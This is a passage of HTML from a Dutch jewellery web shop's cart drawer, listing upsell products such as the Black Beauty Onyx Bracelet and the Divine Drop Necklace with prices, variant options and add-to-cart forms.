                    <div class='upsell__price'>
                      <span class='regular-price'><span class=transcy-money>€29,95</span></span>
                      <span class='compare-price'><span class=transcy-money>€59,95</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_69EhxC1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_69EhxC-0"
                  
                >
                  <span><strong>Toevoegen</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69EhxC-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69EhxC1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47822335508821">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8910212170069" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-under color-background-1 accent-color-accent-2 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="black-beauty-onyx-bracelet"
            data-toggle="false"
            data-id="52098587033941"
            data-product-id="8910212366677"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;'>
                Anderen kochten ook:
              </h3>
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jouw-juweeltjes.nl/cdn/shop/files/d827d9e8-e10b-4936-b96e-6d3bb56338b5.webp?v=1768391752&width=500"
                      alt="Black Beauty Onyx Bracelet"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/black-beauty-onyx-bracelet'>
                      Black Beauty Onyx Bracelet
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=transcy-money>€34,95</span></span>
                      <span class='compare-price'><span class=transcy-money>€69,95</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Variant]">
                            
<option
                                value="Lederen koord"
                                class=""
                                
                              >
                                Lederen koord
                              </option>
                            
<option
                                value="Vegan koord"
                                class=""
                                
                              >
                                Vegan koord
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":52098587033941,"title":"Lederen koord","option1":"Lederen koord","option2":null,"option3":null,"sku":"CN-BLACKSTONEWRAP19","requires_shipping":true,"taxable":false,"featured_image":{"id":52135738835285,"product_id":8910212366677,"position":8,"created_at":"2023-12-21T12:44:03+01:00","updated_at":"2026-01-14T12:55:52+01:00","alt":null,"width":900,"height":900,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/products\/69-Front.jpg?v=1768391752","variant_ids":[52098587033941]},"available":true,"name":"Black Beauty Onyx Bracelet - Lederen koord","public_title":"Lederen koord","options":["Lederen koord"],"price":3495,"weight":1000,"compare_at_price":6995,"inventory_management":"shopify","barcode":"MN068","featured_media":{"alt":null,"id":44768291324245,"position":8,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/products\/69-Front.jpg?v=1768391752"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52098587066709,"title":"Vegan koord","option1":"Vegan koord","option2":null,"option3":null,"sku":"CN-BLACKSTONEWRAP20","requires_shipping":true,"taxable":false,"featured_image":{"id":69884333752661,"product_id":8910212366677,"position":1,"created_at":"2026-01-14T11:47:26+01:00","updated_at":"2026-01-14T12:55:52+01:00","alt":null,"width":1024,"height":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/d827d9e8-e10b-4936-b96e-6d3bb56338b5.webp?v=1768391752","variant_ids":[52098587066709]},"available":true,"name":"Black Beauty Onyx Bracelet - Vegan koord","public_title":"Vegan koord","options":["Vegan koord"],"price":3495,"weight":1000,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":54331840856405,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/d827d9e8-e10b-4936-b96e-6d3bb56338b5.webp?v=1768391752"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_69EhxC2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_69EhxC-1"
                  
                >
                  <span><strong>Toevoegen</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69EhxC-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69EhxC2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52098587033941">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8910212366677" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-under color-background-1 accent-color-accent-2 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="eye-of-the-tiger-bracelet"
            data-toggle="false"
            data-id="47680583827797"
            data-product-id="8910205682005"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;'>
                Anderen kochten ook:
              </h3>
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jouw-juweeltjes.nl/cdn/shop/files/06839b8c-b248-43f8-8c8f-9ac1470b3bdb.webp?v=1768473372&width=500"
                      alt="Eye of the Tiger Bracelet"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/eye-of-the-tiger-bracelet'>
                      Eye of the Tiger Bracelet
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=transcy-money>€34,95</span></span>
                      <span class='compare-price'><span class=transcy-money>€69,95</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_69EhxC3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_69EhxC-2"
                  
                >
                  <span><strong>Toevoegen</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69EhxC-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69EhxC3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47680583827797">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8910205682005" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-under color-background-1 accent-color-accent-2 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="vegan-jasper-protection-bracelet"
            data-toggle="false"
            data-id="47680608108885"
            data-product-id="8910209614165"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;'>
                Anderen kochten ook:
              </h3>
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jouw-juweeltjes.nl/cdn/shop/files/57c885d0-7d15-4e37-9206-8db5d8df9b53.webp?v=1768391906&width=500"
                      alt="Vegan Jasper Protection Bracelet"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/vegan-jasper-protection-bracelet'>
                      Vegan Jasper Protection Bracelet
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=transcy-money>€34,95</span></span>
                      <span class='compare-price'><span class=transcy-money>€69,95</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_69EhxC4"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_69EhxC-3"
                  
                >
                  <span><strong>Toevoegen</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69EhxC-3"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69EhxC4" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47680608108885">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8910209614165" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-under color-background-1 accent-color-accent-2 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="woven-tree-of-life-bracelet"
            data-toggle="false"
            data-id="49453526024533"
            data-product-id="8910203912533"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;'>
                Anderen kochten ook:
              </h3>
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jouw-juweeltjes.nl/cdn/shop/files/401f219b-2bc5-426f-b5d1-d932aa19f130.webp?v=1768214909&width=500"
                      alt="Woven Tree of Life Bracelet"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/woven-tree-of-life-bracelet'>
                      Woven Tree of Life Bracelet
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=transcy-money>€24,95</span></span>
                      <span class='compare-price'><span class=transcy-money>€34,95</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Kleur]">
                            
<option
                                value="Zilver"
                                class=""
                                
                              >
                                Zilver
                              </option>
                            
<option
                                value="Goud"
                                class="unavailable"
                                
                              >
                                Goud - Uitverkocht
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":49453526024533,"title":"Zilver","option1":"Zilver","option2":null,"option3":null,"sku":"ATSILVER","requires_shipping":true,"taxable":false,"featured_image":{"id":69795992764757,"product_id":8910203912533,"position":1,"created_at":"2026-01-12T11:40:12+01:00","updated_at":"2026-01-12T11:48:29+01:00","alt":null,"width":1024,"height":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/401f219b-2bc5-426f-b5d1-d932aa19f130.webp?v=1768214909","variant_ids":[49453526024533]},"available":true,"name":"Woven Tree of Life Bracelet - Zilver","public_title":"Zilver","options":["Zilver"],"price":2495,"weight":1000,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":54298086441301,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/401f219b-2bc5-426f-b5d1-d932aa19f130.webp?v=1768214909"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51845778932053,"title":"Goud","option1":"Goud","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":69796307730773,"product_id":8910203912533,"position":2,"created_at":"2026-01-12T11:41:46+01:00","updated_at":"2026-01-12T11:48:29+01:00","alt":null,"width":1024,"height":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/f85f4e68-23d2-4a01-9625-58c0d3d7cd28.webp?v=1768214909","variant_ids":[51845778932053]},"available":false,"name":"Woven Tree of Life Bracelet - Goud","public_title":"Goud","options":["Goud"],"price":2495,"weight":1000,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":54298108395861,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/f85f4e68-23d2-4a01-9625-58c0d3d7cd28.webp?v=1768214909"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_69EhxC5"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_69EhxC-4"
                  
                >
                  <span><strong>Toevoegen</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69EhxC-4"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69EhxC5" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49453526024533">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8910203912533" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-under color-background-1 accent-color-accent-2 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="divine-drop-necklace"
            data-toggle="false"
            data-id="47778951201109"
            data-product-id="8937091137877"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;'>
                Anderen kochten ook:
              </h3>
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jouw-juweeltjes.nl/cdn/shop/files/9b664573-a618-47b8-b1a5-2bfdb25896ea.webp?v=1768138453&width=500"
                      alt="Divine Drop Necklace"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/divine-drop-necklace'>
                      Divine Drop Necklace
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=transcy-money>€39,95</span></span>
                      <span class='compare-price'><span class=transcy-money>€59,95</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Steen]">
                            
<option
                                value="Apatiet"
                                class=""
                                
                              >
                                Apatiet
                              </option>
                            
<option
                                value="Tijgeroog"
                                class="unavailable"
                                
                              >
                                Tijgeroog - Uitverkocht
                              </option>
                            
<option
                                value="Rozenkwarts"
                                class="unavailable"
                                
                              >
                                Rozenkwarts - Uitverkocht
                              </option>
                            
<option
                                value="Labradoriet"
                                class="unavailable"
                                
                              >
                                Labradoriet - Uitverkocht
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":47778951201109,"title":"Apatiet","option1":"Apatiet","option2":null,"option3":null,"sku":"AR","requires_shipping":true,"taxable":false,"featured_image":{"id":52404359823701,"product_id":8937091137877,"position":3,"created_at":"2024-01-20T12:40:14+01:00","updated_at":"2026-01-11T14:34:13+01:00","alt":null,"width":480,"height":480,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/Exquisite-Crystal-Drop-Hanger-Ketting-Natuurlijke-Quartz-Stone-Kettingen-Vintage-Vrouwelijke-Energie-Ketting-Voor-Vrouwen-Sieraden_jpg_Q90_jpg_480x480_67097bb9-9830-4202-a52e-e227ae6490e1.jpg?v=1768138453","variant_ids":[47778951201109]},"available":true,"name":"Divine Drop Necklace - Apatiet","public_title":"Apatiet","options":["Apatiet"],"price":3995,"weight":1,"compare_at_price":5995,"inventory_management":"shopify","barcode":"000MN217","featured_media":{"alt":null,"id":45041006641493,"position":3,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/Exquisite-Crystal-Drop-Hanger-Ketting-Natuurlijke-Quartz-Stone-Kettingen-Vintage-Vrouwelijke-Energie-Ketting-Voor-Vrouwen-Sieraden_jpg_Q90_jpg_480x480_67097bb9-9830-4202-a52e-e227ae6490e1.jpg?v=1768138453"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47778951168341,"title":"Tijgeroog","option1":"Tijgeroog","option2":null,"option3":null,"sku":"AN","requires_shipping":true,"taxable":false,"featured_image":{"id":52459879891285,"product_id":8937091137877,"position":6,"created_at":"2024-01-25T08:57:40+01:00","updated_at":"2026-01-11T14:34:13+01:00","alt":null,"width":640,"height":640,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/Collar-con-colgante-de-cuentas-de-concha-Natural-Vintage-para-mujer-collares-con-dijes-de-piedra.jpg_640x640.jpg__3.jpg?v=1768138453","variant_ids":[47778951168341]},"available":false,"name":"Divine Drop Necklace - Tijgeroog","public_title":"Tijgeroog","options":["Tijgeroog"],"price":3995,"weight":1,"compare_at_price":5995,"inventory_management":"shopify","barcode":"000MN213","featured_media":{"alt":null,"id":45097347613013,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/Collar-con-colgante-de-cuentas-de-concha-Natural-Vintage-para-mujer-collares-con-dijes-de-piedra.jpg_640x640.jpg__3.jpg?v=1768138453"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47778951233877,"title":"Rozenkwarts","option1":"Rozenkwarts","option2":null,"option3":null,"sku":"AQ","requires_shipping":true,"taxable":false,"featured_image":{"id":52459887264085,"product_id":8937091137877,"position":9,"created_at":"2024-01-25T08:59:17+01:00","updated_at":"2026-01-11T14:34:13+01:00","alt":null,"width":1000,"height":1000,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/178.png?v=1768138453","variant_ids":[47778951233877]},"available":false,"name":"Divine Drop Necklace - Rozenkwarts","public_title":"Rozenkwarts","options":["Rozenkwarts"],"price":3995,"weight":1,"compare_at_price":5995,"inventory_management":"shopify","barcode":"000MN216","featured_media":{"alt":null,"id":45097354854741,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/178.png?v=1768138453"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47778951266645,"title":"Labradoriet","option1":"Labradoriet","option2":null,"option3":null,"sku":"AO","requires_shipping":true,"taxable":false,"featured_image":{"id":52459887231317,"product_id":8937091137877,"position":7,"created_at":"2024-01-25T08:59:17+01:00","updated_at":"2026-01-11T14:34:13+01:00","alt":null,"width":1000,"height":1000,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/176.png?v=1768138453","variant_ids":[47778951266645]},"available":false,"name":"Divine Drop Necklace - Labradoriet","public_title":"Labradoriet","options":["Labradoriet"],"price":3995,"weight":1,"compare_at_price":5995,"inventory_management":"shopify","barcode":"000MN214","featured_media":{"alt":null,"id":45097354789205,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/176.png?v=1768138453"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_69EhxC6"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_69EhxC-5"
                  
                >
                  <span><strong>Toevoegen</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69EhxC-5"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69EhxC6" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47778951201109">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8937091137877" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-under color-background-1 accent-color-accent-2 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="expressive-turquoise-bracelet"
            data-toggle="false"
            data-id="47680613974357"
            data-product-id="8910211613013"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;'>
                Anderen kochten ook:
              </h3>
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jouw-juweeltjes.nl/cdn/shop/files/9bbbe95c-cb41-415c-8f7b-6c951ec241de.webp?v=1768415110&width=500"
                      alt="Expressive Turquoise Bracelet"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/expressive-turquoise-bracelet'>
                      Expressive Turquoise Bracelet
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=transcy-money>€34,95</span></span>
                      <span class='compare-price'><span class=transcy-money>€69,95</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_69EhxC7"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_69EhxC-6"
                  
                >
                  <span><strong>Toevoegen</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69EhxC-6"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69EhxC7" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47680613974357">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8910211613013" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-under color-background-1 accent-color-accent-2 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="purposeful-jasper-earrings"
            data-toggle="false"
            data-id="47907428925781"
            data-product-id="8910204502357"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;'>
                Anderen kochten ook:
              </h3>
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jouw-juweeltjes.nl/cdn/shop/files/49f194a6-b4ab-42fe-bd89-53759e7a1273.webp?v=1768500793&width=500"
                      alt="Purposeful Jasper Earrings"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/purposeful-jasper-earrings'>
                      Purposeful Jasper Earrings
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=transcy-money>€29,95</span></span>
                      <span class='compare-price'><span class=transcy-money>€39,95</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Kleur]">
                            
<option
                                value="Rode jaspis - Gouden hangers"
                                class=""
                                
                              >
                                Rode jaspis - Gouden hangers
                              </option>
                            
<option
                                value="Blauwe jaspis - Zilveren hangers"
                                class="unavailable"
                                
                              >
                                Blauwe jaspis - Zilveren hangers - Uitverkocht
                              </option>
                            
<option
                                value="Oranje jaspis - Zilveren hangers"
                                class="unavailable"
                                
                              >
                                Oranje jaspis - Zilveren hangers - Uitverkocht
                              </option>
                            
<option
                                value="Paarse jaspis - Zilveren hangers"
                                class="unavailable"
                                
                              >
                                Paarse jaspis - Zilveren hangers - Uitverkocht
                              </option>
                            
                          </select>
